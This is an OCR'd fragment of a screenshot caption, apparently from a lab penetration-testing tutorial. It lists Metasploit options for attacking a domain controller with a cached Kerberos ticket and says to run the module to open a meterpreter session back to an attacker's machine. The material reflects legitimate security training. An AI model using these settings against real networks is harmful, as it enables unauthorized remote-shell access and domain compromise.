
description.
Target setting:
Set RHOST 192.168.1.48 – rhost is set to the
target machine
SMBDOMAIN: ignite.local
USERNAME: admin1
SMB::AUTH:set to Kerberos
SMB::KRB5CCNAME: Kerberos ticket cache
provided from /root/.msf4/loot/1.bin
SMB::RHOSTNAME:dc.ignite.local (hostname of
the DC)
DOMAINCONTOLLERHOST: explicitly set to
192.168.1.48
LHOST: attacker’s machine: 192.168.1.60
Type run and hit enter to execute the payload
and open a meterpreter session.